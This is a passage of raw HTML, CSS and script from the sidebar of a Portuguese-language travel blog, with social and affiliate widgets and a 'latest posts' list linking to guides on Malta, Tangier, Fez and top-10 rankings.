	</div></div></div></aside><aside id="smyoutubesubscribe_widget-2" class="td_block_template_8 widget smyoutubesubscribe_widget-2 SMYouTubesubscribe_Widget"><h4 class="td-block-title"><span>Inscreva-se no Youtube</span></h4>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCCSSj4ZD3BOUKJpsB12-6pQ" data-layout="full" data-theme="default" data-count="default"></div>
		</div>
		</aside><aside id="media_video-2" class="td_block_template_8 widget media_video-2 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-4076-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=9XguehToMpU&t=2s&_=1" /><a href="https://www.youtube.com/watch?v=9XguehToMpU&t=2s">https://www.youtube.com/watch?v=9XguehToMpU&t=2s</a></video></div></aside><aside id="custom_html-5" class="widget_text td_block_template_8 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Parceiros</span></h4><div class="textwidget custom-html-widget"><p class="parceiros_sidebar_intro">
<a href="https://www.boraviajaragora.com/planeje">Planeje sua viagem por aqui!</a>	
	Pesquise e faça suas reservas pelos links abaixo. Você não paga NADA a mais por isso, e o Bora ganha uma pequena porcentagem!
</p>
</div></div></aside><aside id="custom_html-15" class="widget_text td_block_template_8 widget custom_html-15 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Reserve seu Hotel</span></h4><div class="textwidget custom-html-widget"><div id="block-booking">
	<ins class="bookingaff" data-aid="1133921" data-target_aid="1131658" data-prod="nsb" data-width="300" data-height="250">
    <!-- Anything inside will go away once widget is loaded. -->
    <a href="https://www.booking.com/?aid=1131658">Booking.com</a>
</ins>
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', 'https://aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
	</div></div></div></aside><aside id="custom_html-16" class="widget_text td_block_template_8 widget custom_html-16 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="td_block_wrap td_flex_block_1 tdi_135_2b9 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_135_2b9" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_135_2b9 .td-block-title > *:before,
            .tdi_135_2b9 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_2b9{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_135_2b9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_135_2b9 .entry-thumb{
					background-position: center 50%;
				}.tdi_135_2b9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_135_2b9 .td-image-container,
				.ie11 .tdi_135_2b9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_135_2b9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_135_2b9 .td-module-meta-info,
				.ie11 .tdi_135_2b9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_135_2b9 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_135_2b9 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_135_2b9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_135_2b9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_135_2b9 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_135_2b9 .entry-thumb,
				.tdi_135_2b9 .entry-thumb:before,
				.tdi_135_2b9 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_135_2b9 .td-post-vid-time{
					display: block;
				}.tdi_135_2b9 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_135_2b9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_135_2b9 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_135_2b9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_135_2b9 .td-read-more{
					display: none;
				}.tdi_135_2b9 .td-author-date{
					display: none;
				}.tdi_135_2b9 .td-post-author-name{
					display: none;
				}.tdi_135_2b9 .td-post-date,
				.tdi_135_2b9 .td-post-author-name span{
					display: none;
				}.tdi_135_2b9 .entry-review-stars{
					display: none;
				}.tdi_135_2b9 .td-icon-star,
                .tdi_135_2b9 .td-icon-star-empty,
                .tdi_135_2b9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_135_2b9 .td-module-comments{
					display: none;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_135_2b9 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_135_2b9 .td-module-title a{
					color: #000000;
				}.tdi_135_2b9 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_135_2b9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_135_2b9 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_135_2b9 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_2b9 .td-block-title a,
				.tdi_135_2b9 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_135_2b9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_135_2b9 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_135_2b9 .td-module-container:before{
					bottom: -10px;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_2b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135_2b9 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_135_2b9 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_135_2b9 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_2b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135_2b9 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_2b9 .td-block-title a,
				.tdi_135_2b9 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_135_2b9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_135_2b9 .td-module-container:before{
					bottom: -12px;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_2b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_2b9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_135_2b9 = new tdBlock();
block_tdi_135_2b9.id = "tdi_135_2b9";
block_tdi_135_2b9.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTUifQ==","f_title_font_weight":"500","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTcifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","custom_title":"\u00daltimos Posts","f_cat_font_size":"11","f_title_font_line_height":"1.2","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135_2b9","tdc_css_class":"tdi_135_2b9","tdc_css_class_style":"tdi_135_2b9_rand_style"}';
block_tdi_135_2b9.td_column_number = "1";
block_tdi_135_2b9.block_type = "td_flex_block_1";
block_tdi_135_2b9.post_count = "5";
block_tdi_135_2b9.found_posts = "116";
block_tdi_135_2b9.header_color = "";
block_tdi_135_2b9.ajax_pagination_infinite_stop = "";
block_tdi_135_2b9.max_num_pages = "24";
tdBlocksArray.push(block_tdi_135_2b9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimos Posts</span></h4></div><div id=tdi_135_2b9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" class="td-image-wrap " title="MALTA: o que fazer, onde ficar, dicas de viagem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/06/malta_comino_bluelagoon_2-150x113.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/malta/" class="td-post-category">Malta</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" title="MALTA: o que fazer, onde ficar, dicas de viagem">MALTA: o que fazer, onde ficar, dicas de viagem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T09:01:02-03:00" >13/06/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/malta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias, piscinas naturais, falésias e história numa ilha no Mar Mediterrâneo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/malta/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-vida-animal/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-templos-religiosos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" class="td-image-wrap " title="TÂNGER: o que fazer, dicas, como ir da Espanha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/12/tanger_marrocos_medina_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" title="TÂNGER: o que fazer, dicas, como ir da Espanha">TÂNGER: o que fazer, dicas, como ir da Espanha</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T09:04:53-03:00" >08/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/tanger/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">No encontro do Atlântico com o Mediterrâneo, a porta de entrada da África do Norte</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/tanger/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" class="td-image-wrap " title="FEZ: Medina, o que fazer, como ir, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/10/fez_marrocos_curtumechouara_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
